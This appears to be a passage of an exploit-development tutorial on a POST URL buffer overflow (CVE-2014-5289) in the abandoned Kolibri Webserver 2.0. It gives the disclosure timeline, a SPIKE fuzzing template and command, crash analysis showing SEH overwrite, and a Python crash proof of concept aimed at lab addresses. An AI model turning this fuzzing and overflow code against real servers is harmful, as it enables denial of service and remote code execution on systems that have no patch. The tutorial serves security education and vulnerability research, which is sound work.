Legal Disclaimer

The vulnerability discussed in this tutorial has been made public in the interests of public security. It was released to Bugtraq (https://seclists.org/bugtraq/2014/Aug/86) on the 17th of August, 2014 after careful decision and deliberation about what to do with the bug.

The decision was quickly made to make the bug public. The reason I decided to do this is because there are already 2 other bugs in Kolibri Webserver 2.0 which are reliant on the same vulnerable code path in the program and which also result in remote code execution. These vulnerabilities have not been patched to this day, despite the first vulnerability being found in 2010 (CVE-2010-5301) and being ported to Metasploit (https://www.rapid7.com/db/modules/exploit/windows/http/kolibri_http). This one was related to an overly long HEAD request. The second vulnerability was also found in 2014 (CVE-2014-4158) and was related to an overly long GET request. There is also exploit code available for these two bugs, as can be seen at https://www.exploit-db.com/exploits/34059/ and https://www.exploit-db.com/exploits/33027/.

Furthermore, the vendor has responded to, as far as I am aware, at least the HEAD vulnerability, by stating “Please note there are number of reported “security vulnerabilities” for Kolibri webserver. So let me clarify that Kolibri+ is not secure and will never be secure for the same reason bicycles don’t have airbags.” However this is not immediately apparent, as one has to navigate to the Kolibri+ Webserver page (available at https://www.senkas.com/kolibri-plus/) to see this notification, and there is no notification about this on the Kolibri Webserver page. From what I am aware of, Kolibri+ is meant to be the new edition of Kolibri Webserver, therefore it would seem likely that it is built on the same code base, but I have yet to verify this. Something to investigate if your interested :)

Anyway, getting back to the story. When I put all of this together I decided to go full disclosure on the issue as the vendor clearly has no intention of fixing the numerous bugs within the code, and with the combination of the public HEAD and GET exploits which have the same impact on the program and which take the same vulnerable code branch, I saw no reason why making my exploit public would harm anyone. Thus this is why I chose the full disclosure approach. Upon later investigation, it also appears that this product hasn’t been updated since 2008, so it appears to have been abandoned by the software developer.

Disclosure Process

- August 7-8th to the 16th 2014: Work on making a proper PoC to demonstrate RCE

- August 16th 2014: Request CVE-ID from MITRE by emailing cve-assign@mitre.org.

- August 17th 2014: Get email back from mitre.org saying they have assigned CVE-2014-5289 to the issue and add a note of the other CVE-ID’s for the other vulnerabilities.

- August 17th 2014: Send off email to BugTraq mailing list with the details, and explanation of the bug, and a working PoC that popped a reverse shell to prove the vulnerability.

- August 18th 2014: Vulnerability Published on BugTraq mailing list publicly as per mitre.org’s general recommended guidelines at https://seclists.org/bugtraq/2014/Aug/86

- August 19th: Vulnerability taken by others and posted to numerous sites including 1337day.com and packetstormsecurity.com, is assigned a number in the OSVDB (110142 as can be seen here: https://osvdb.org/show/osvdb/110142).

- August 20th: Contact MITRE to let them know the issue is public and has been posted to BugTraq. Email them a link to the BugTraq post, along with the other resources I found that had the exploit code to prove that the issue had now gone public.

- Some days later: CVE-2014-5289 is assigned to the issue as seen here (https://cve.mitre.org/cgi-bin/cvename.cgi?name=2014-5289)

Discovering the Bug

What is the Bug?

Essentially speaking, this is not a very complex bug. If you’ve looked at some of my previous tutorials, this bug might seem very simple to you. If not, you should have a good understanding of:

- Egghunters

- SEH Overflows

- Debuggers in general

If you don’t understand those concepts or how to do common exploits/work a debugger, you may want to look at some of Corelan’s or Lupin’s tutorials at TheGreyCorner and come back when you have more experience. If you have no idea what the heck I am saying, a) Your in the wrong place and b) Go to Lupin’s TheGreyCorner and start reading all of his tutorials. When your done, read up to tutorial 6 from Corelan. Then come back here.

Back to the bug. The bug is essentially a buffer overflow when parsing an overly long URL for a POST request. Thus the following request will cause a crash:

POST /AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA HTTP/1.1

User-Agent: Wget/1.13.4

Host: 192.168.99.142:8080

Accept: */*

Connection: Keep-Alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 50

licenseID=string&content=string¶msXML=string

Setting Up

All good? Ok. So here is what your going to need to continue following along with this tutorial:

- A Windows 7 machine, can be x86 or x64, though to start off with you may want the x86 version, otherwise you’ll have to wait for the WoW64 egghunter portion of the tutorial to get the 64 bit version working.

- A Kali Linux machine on the same network as the Windows 7 one.

- Immunity Debugger

- Mona.py (optional)

- pattern_create.rb and pattern_offset.rb from Metasploit

- The WoW64 egghunter code from https://www.corelan.be/index.php/2011/11/18/wow64-egghunter/.

- Kolibri Webserver 2.0 (https://www.senkas.com/kolibri/download.php)

First set up your Kali Linux machine. Then install Kolibri onto the Windows machine, and set up Immunity Debugger and optionally install mona.py. Once we have done this we can start fuzzing Kolibri for flaws.

Explaining the Fuzzing Code

This was actually done whilst probing for existing vulnerabilities for my CTP course to make some SPIKE templates. During this time I was testing Kolibri webserver for its vulnerable GET overflow and thought that I might as well expand the example and try creating a POST template as well, since GET and POST share some similarities in their parameters.



Funnily enough, after less than 2 minutes of fuzzing, the program fell over with an exploitable crash. The SPIKE template that I used for fuzzing the program was:

s_string("POST /");

s_string_variable("enlighten/calais.asmx/Enlighten");

s_string(" ");

s_string("HTTP/1.1\r\n");

s_string("User-Agent: Wget/1.13.4\r\n");

s_string("Host: 192.168.99.142:8080\r\n");

s_string("Accept: */*\r\n");

s_string("Connection: Keep-Alive\r\n");

s_string("Content-Type: application/x-www-form-urlencoded\r\n");

s_string("Content-Length: ");

s_blocksize_string("data", 2);

s_string("\r\n\r\n");

s_block_start("data");

s_string_variable("licenseID=string&content=string¶msXML=string");

s_block_end("data");

s_read_packet();

sleep(3);

s_read_packet();

What this code does is first declare the static string POST / that will always be sent first. This will be follow not by a new line, but rather by a variable string which will change constantly according to a predefined set of checks defined in SPIKE. The first string that it will test however is the value currently defined in the quotes, namely enlighten/calais.asmx/Enlighten. The rest of the s_string declarations should be fairly straightforward if you got the earlier s_string example with POST /.

The part after this is a bit more confusing. The line s_blocksize_string("data", 2) says to the spike fuzzer that we would like to insert a 2 byte value representing the size of the block called data at this location. The line s_block_start("data"); starts the definition for this block of data (ironically named data) of which the length needs to be tracked for the s_blocksize_string line so it can insert the correct length of the string into the packet it sends to the server. We then declare a variable string (tbh we don’t need to as we never get to fuzzing this before the program crashes, but hey, I wanted to show a different way of doing things ;)) with the line s_string_variable("licenseID=string&content=string¶msXML=string");. Following this we use s_block_end("data") to end the block data, thus the block data now contains one element, a string of arbitrary length, whose size can be tracked with the earlier s_blocksize_string line.

Finally, after declaring all of the parts of the packet that we will send line by line, we then receive the banner response from the server, as Kolibri will send a banner to anyone who connects to its server port, and we would like to retrieve this if possible. Following this, we sleep for 5 seconds to allow the server to properly handle our requests and not get overwhelmed. For some reason Kolibri is not very good at handling multiple requests simultaneously, thus the long wait period. You can tune this down to about 3 seconds if you want to speed things up, but any shorter might cause problems.

Fuzzing the Server

At this point we now need to fuzz the server and observe any crashes that occur. Save the script I mentioned above as post.spk on your Kali machine:



Ok at this point, we now need to set up the Windows machine so Kolibri is listening and Immunity is attached to it so we check for crashes and capture any of them of them in Immunity for further inspection.

First off we will start up Kolibri. We will then attach Immunity to Kolibri so we can debug any crashes:

Once you have done this, press F9 to run the program, and then hop on over to your Backtrack/Linux machine where we’ll start up the fuzzer and use WireShark to capture the traffic that is sent over the wire.

If you encounter an error when accessing 00000000 on startup, just press shift and F9 together and the program will carry on running.

On the Backtrack host, set up WireShark to listen on the interface that you will be using to send the packets (I’m assuming at this point you know how to use WireShark or a similar tool, if not, Google is your friend). We will then navigate to the directory of our post.spk SPIKE file (or whatever you have named the SPIKE file we created earlier) and will execute the following command:

generic_send_tcp 192.168.82.129 8080 post.spk 0 0

In this command we use the generic_send_tcp command included with the SPIKE toolkit to fuzz a generic TCP request using the SPIKE fuzzing template we created. We tell it to connect to 192.168.82.129 on port 8080 to preform the fuzzing and tell it to start from the first variable we wish to fuzz (we defined 2 in our SPIKE file), and to use the first fuzzing case generated for it (the second 0 you see in the command).

If we wanted to, we could change these last two parameters to skip the fuzzing of the first variable and instead start from the second variable, or to skip over certain test cases that may crash the program in a non-exploitable way. This won’t be necessary today, but I would like to make you aware of this in case you wish to explore further ;)



Now that we have that all set up, lets set off the fuzzer!

As you can see, we have Wireshark in the background capturing any and all packets that are being transmitted over the wire so I can try and pinpoint where the application is crashing. In the foreground you can see the progress of SPIKE as it slowly fuzzes the application.

The reason we place a long delay in (see the file for where we add sleep(3);), is that Kolibri is incredibly slow at responding to requests by web server standards. To ensure requests don’t intermix and the results from the crash are as clear as possible, I decided to make the wait time sufficiently long so that the application can handle the requests in adequate time. If you wish you can make this shorter, but if you get odd results I did warn you! In the meantime I recommend you get a light snack, and wait.

If you continue to monitor the status of the fuzzing, you should eventually see something like this on the 30th request (at least for me it was like that). If you don’t get this, skip this section and move on to where I create the PoC. The application is really slow to respond and can be a little buggy.

Anyway this is what it looks like before the crash, when its accepting requests:







And after the crash we see EBX is fully in our control and points to somewhere within our buffer of A’s that were sent (A = \x41 in hex). If we look carefully at the stack we can also see a pointer to our buffer there as well:



This may not seem exploitable (the real error that occurs, excuse the screenshot, is an access violation), but if we check the SEH overflow we can see we have successfully overwritten the SEH handler:

So we know we can now control the SEH handler and subsequently EIP and we also have control over EBX. Lets make a PoC to test our theory. If we look at the request that corresponds to request 30 in the command line we see this:

Done with read

Fuzzing Variable 0:30

Variablesize= 2050

Reading packet

Creating the POC

Initial Attempts

So lets make a PoC that sends 2050 A’s in the right part of the POST request. Opening up our post.spk file, we can see this corresponds to the first string_variable line:

s_string("POST /");

s_string_variable("enlighten/calais.asmx/Enlighten");

s_string(" ");

Thus the request we should send should look like POST /*long string of A's here*:

#!/bin/python

import socket

overflow = "A" * 2050

buffer = "POST /" + overflow + " HTTP/1.1\r\n"

buffer += "User-Agent: Wget/1.13.4\r\n"

buffer += "Host: 192.168.99.142:8080\r\n"

buffer += "Accept: */*\r\n"

buffer += "Connection: Keep-Alive\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: 4"

buffer += "\r\n\r\n"

buffer += "licenseID=string&content=string¶msXML=string"

handle = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

handle.connect(("192.168.82.129", 8080))

handle.send(buffer)

handle.close()



